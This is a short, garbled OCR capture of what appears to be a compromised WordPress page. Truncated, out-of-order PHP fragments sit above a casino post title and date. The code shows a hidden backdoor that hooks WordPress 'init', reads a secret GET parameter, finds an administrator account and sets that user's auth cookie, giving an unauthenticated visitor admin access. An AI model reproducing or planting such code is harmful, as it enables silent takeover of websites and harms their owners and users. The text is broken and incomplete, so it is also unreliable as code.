
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
RTG casino S
October 12, 2025
Uncategorized
Content